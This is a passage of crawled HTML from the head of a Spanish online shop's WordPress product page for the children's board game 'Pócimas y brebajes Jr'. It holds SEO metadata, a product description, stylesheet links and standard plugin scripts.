

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/pocimas-y-brebajes-jr/
body_size: 39889
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PÓCIMAS Y BREBAJES JR | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/pocimas-y-brebajes-jr/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PÓCIMAS Y BREBAJES JR | Arte9" />
	<meta property="og:description" content="¡Monta a lomos de tu animal favorito y lánzate a la carrera!  En esta edición del clásico Pócimas y brebajes pensada para los más pequeños de casa, los jugadores competirán por ser los primeros en alcanzar la meta en la carrera más popular de la preciosa ciudad de Quedlinburg.  Para ello, deberán alimentar a sus monturas con la combinación de comida que les permita avanzar más rápido.  Ideal para familias que quieran ampliar su colección con un juego para los más pequeños, este título también será un reto para los mayores.  ¿Quién ganará la carrera y obtendrá el preciado caldero dorado como premio?" />
	<meta property="og:url" content="https://arte9.com/producto/pocimas-y-brebajes-jr/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2023-04-29T17:24:46+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1033" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/pocimas-y-brebajes-jr/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-1.jpg","width":800,"height":1033},{"@type":"WebPage","@id":"https://arte9.com/producto/pocimas-y-brebajes-jr/#webpage","url":"https://arte9.com/producto/pocimas-y-brebajes-jr/","name":"PÓCIMAS Y BREBAJES JR | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/pocimas-y-brebajes-jr/#primaryimage"},"datePublished":"2023-04-29T15:53:57+00:00","dateModified":"2023-04-29T17:24:46+00:00","breadcrumb":{"@id":"https://arte9.com/producto/pocimas-y-brebajes-jr/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/pocimas-y-brebajes-jr/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/pocimas-y-brebajes-jr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Juegos de mesa","item":"https://arte9.com/categoria-producto/juegos-de-mesa/"},{"@type":"ListItem","position":4,"name":"PÓCIMAS Y BREBAJES JR"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario PÓCIMAS Y BREBAJES JR del feed" href="https://arte9.com/producto/pocimas-y-brebajes-jr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4513d5efd8","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
